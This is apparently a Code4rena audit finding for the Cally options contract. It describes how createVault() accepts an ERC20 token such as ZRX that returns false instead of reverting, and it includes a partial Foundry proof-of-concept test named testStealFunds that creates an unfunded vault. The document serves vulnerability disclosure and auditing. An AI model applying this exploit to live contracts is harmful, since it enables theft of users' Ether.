 Submitted by Ruhum, also found by oyc109 and smilingheretic
https://github.com/code-423n4/2022-05-cally/blob/main/contracts/src/Cally.sol#L198-L200
Impact
Some ERC20 tokens don’t throw but just return false when a transfer fails. This can be abused to
trick the createVault() function to initialize the vault without providing any tokens. A good example
of such a token is ZRX: Etherscan code
When such a vault is initialized, another user can both buy and exercise the option without ever
receiving any funds. The creator of the vault does receive the buyer’s Ether tho. So it can cause a
loss of funds.
Proof of Concept
The trick is to create a vault with an ERC20 token but use ERC721 as the vault’s type. Then, instead
of calling safeTransferFrom() the function calls transferFrom() which won’t catch the token
returning false.
Here’s a test that showcases the issue:
// CreateVault.t.sol
function testStealFunds() public {
// address of 0x on mainnet
address t = address(0xE41d2489571d322189246DaFA5ebDe1F4699F498);
vm.startPrank(babe);
require(ERC20(t).balanceOf(babe) == 0);
uint vaultId = c.createVault(100, t, 1, 1, 1, 0, Cally.TokenType.ERC721);
// check that neither the Cally contract nor the vault creator
// had any 0x tokens
require(ERC20(t).balanceOf(babe) == 0);
require(ERC20(t).balanceOf(address(c)) == 0);
Top